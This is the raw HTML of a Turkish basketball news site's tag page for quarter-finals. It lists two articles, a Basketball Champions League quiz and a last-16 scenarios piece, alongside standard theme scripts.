<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://trendbasket.net/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiketler</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">çeyrek finaller</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiket: çeyrek finaller</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/basketballcl-ceyrek-finalistlerini-ne-kadar-taniyorsun-tb-test/"  rel="bookmark" class="td-image-wrap " title="#BasketballCL çeyrek finalistlerini ne kadar tanıyorsun? | TB TEST" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/basketballcl-ceyrek-finalistlerini-ne-kadar-taniyorsun-tb-test/"  rel="bookmark" title="#BasketballCL çeyrek finalistlerini ne kadar tanıyorsun? | TB TEST">#BasketballCL çeyrek finalistlerini ne kadar tanıyorsun? | TB TEST</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/huseyin-karagoz/">Hüseyin Karagöz</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-30T16:57:38+03:00" >30/03/2022</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/basketballcl-ceyrek-finalistlerini-ne-kadar-taniyorsun-tb-test/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/son-16-eslesmeleri-ceyrek-final-senaryolari/"  rel="bookmark" class="td-image-wrap " title="Son 16 eşleşmeleri &#038; çeyrek final senaryoları" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/son-16-eslesmeleri-ceyrek-final-senaryolari/"  rel="bookmark" title="Son 16 eşleşmeleri &#038; çeyrek final senaryoları">Son 16 eşleşmeleri &#038; çeyrek final senaryoları</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/onur-coskun/">Onur Coşkun</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-11T14:43:48+03:00" >11/09/2015</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/son-16-eslesmeleri-ceyrek-final-senaryolari/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.tdi_2{margin-right:auto!important;margin-left:auto!important;width:1164px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_2{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_2{width:100%!important}}@media (max-width:767px){.tdi_2{width:100%!important}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4{padding-top:5px!important;padding-bottom:5px!important;position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_4{padding-top:40px!important;padding-bottom:40px!important}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;opacity:0.2!important;background-size:cover!important}</style></div><style>.tdi_3_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_7 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>.tdi_7{margin-top:10px!important;width:72%!important}@media (max-width:767px){.tdi_7{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{width:80%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_7{width:78%!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_7{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_7 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:13px!important;line-height:1.6!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket.net, 30 Ağustos 2012 yılından bu yana Türkiye'nin özgür, tarafsız basketbol portalı olarak yayın hayatına devam etmektedir.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_8 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-top:5px!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_9 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_9 .tdm-social-item i.td-icon-linkedin,.tdi_9 .tdm-social-item i.td-icon-pinterest,.tdi_9 .tdm-social-item i.td-icon-blogger,.tdi_9 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_9 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_9 .tdm-social-item i{line-height:39.2px}.tdi_9 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_9 .tdm-social-item i,.tds-team-member2 .tdi_9.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_9 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_9 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_9"><div class="tdm-social-item-wrap"><a href="https://facebook.com/trendbasket" title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/trendbasket" title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/trendbasket" title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://youtube.com/channel/UCcvg1LgYbSQApDrNFgNf8oQ" title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_10" class="tdc-row"><div class="vc_row tdi_11  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_11,.tdi_11 .tdc-columns{min-height:0}.tdi_11,.tdi_11 .tdc-columns{display:block}.tdi_11 .tdc-columns{width:100%}@media (min-width:767px){.tdi_11.tdc-row-content-vert-center,.tdi_11.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_11.tdc-row-content-vert-bottom,.tdi_11.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_11.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_11.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_11{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_11 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_11{padding-top:10px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_11{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_10_rand_style td-element-style" ><style>.tdi_10_rand_style{background-color:#11171c!important}</style></div><div class="vc_column tdi_13  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_13{vertical-align:baseline}.tdi_13>.wpb_wrapper,.tdi_13>.wpb_wrapper>.tdc-elements{display:block}.tdi_13>.wpb_wrapper>.tdc-elements{width:100%}.tdi_13>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_13>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_13{margin-bottom:8px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_14 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>@media (max-width:767px){.tdi_14{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_14{text-align:left!important}.tdi_14 .tdm-descr{color:#cccccc;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_14 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket &copy; Her hakkı saklıdır</p></div></div></div><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}.tdi_16{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_16{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-bottom:0px!important}@media(min-width:1141px){.tdi_17{display:inline-table!important}}@media (max-width:767px){.tdi_17{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_17{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_17 ul li a{justify-content:flex-start}body .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdi_17 ul li{margin-right:16px}body .tdi_17 ul li:last-child{margin-right:0}body .tdi_17 a,body .tdi_17 .td-blm-sub-icon{color:#cccccc}body .tdi_17 li.current-menu-item>a,body .tdi_17 li.current-menu-ancestor>a,body .tdi_17 li.current-category-ancestor>a,body .tdi_17 li.current-page-ancestor>a,body .tdi_17 a:hover,body .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_17 a:hover>.td-blm-sub-icon{color:#ffffff}body .tdi_17 li{font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){body .tdi_17 li{font-size:11px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-296062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-296062"><a href="https://trendbasket.net"><span class="td-blm-menu-item-txt">Ana Sayfa</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6970e83e6634e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media screen and (max-width:600px){.td-social-bundle{visibility:hidden;clear:both;float:left;margin:10px auto 5px 20px;width:28%;display:none}}.box1{border:1px solid #10ef53;box-shadow:rgba(60,64,67,0.3) 0px 1px 2px 0px,rgba(60,64,67,0.15) 0px 2px 6px 2px}@media (max-width:767px){.td-header-rec-wrap{margin-left:0;margin-right:0;display:table;width:100%}.td_single_image_bg .amp-wp-49bee6b{display:block;height:130px}}</style>

<script type="text/javascript">jQuery('.single .td-post-sharing-visible .td-social-print').after('<a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-bundle" href="https://bundle.page.link/trendbasket" style="transition: opacity 0.2s ease 0s; opacity: 1;" target="_blank"><img src="https://trendbasket.net/wp-content/uploads/bundle-subscribe-white.png" style="border: 1px solid #ddd;height: 39px;"></a>');

</script><script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_files_for_front-js'></script>


<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://trendbasket.net/wp-content/uploads/trnd-background.jpg\' alt="trnd-background">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=["style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da47af388af149eea82cd7189671b291","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 4083 objects (992 KB) from Redis using PhpRedis (v5.3.7).
-->
